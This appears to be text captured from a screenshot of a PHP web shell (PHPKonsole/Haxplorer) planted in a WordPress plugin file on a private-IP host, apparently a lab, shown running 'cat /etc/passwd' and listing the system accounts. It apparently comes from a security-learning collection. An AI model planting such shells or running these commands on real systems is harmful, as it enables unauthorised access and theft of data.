 Edit Plugins ‹ test — WordPress
192.168.163.146/wordpress/wp-c
Not secure
192.168.163.146/wordpress/wp-content/plugins/hello.php?&s=r&
Incognito
PHPShell - -
PHPKonsole
Current working directory: Root/var/www/html/wordpress/wp-content/plugins/Choose new working directory: Current Directory
Command: Execute Command
Enable stderr-trapping?
phpKonsole> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
[ Main Menu ] [ PHPKonsole ] [ Haxplorer ]
PHPShell - -
零组资料文库